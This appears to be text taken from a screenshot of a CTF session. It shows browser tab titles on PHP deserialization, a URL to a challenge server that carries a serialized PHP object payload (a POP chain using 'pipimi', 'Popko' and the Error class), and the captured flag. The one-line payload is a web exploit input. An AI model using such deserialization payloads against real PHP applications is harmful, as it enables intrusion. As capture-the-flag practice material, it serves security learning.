 (8条消息) [CTF]PHP反序列化总
(8条消息) PHP原生类_Msaerati
101.43.57.52:43080/?c=O:6:%22p
101.43.57.52:43080/?c=O:6:"pipimi":1:{s:1:"a";O:5:"Popko":3:{s:4:"left";a:1:{i:0;i:1;}s:5:"right";a:1:{i:0;i:2;}}}&a=Error&b
BUUCTF
ROIS ROIS2023 Winter Ca...
backdoor is hereROIS{baby_is_good_at_taowa}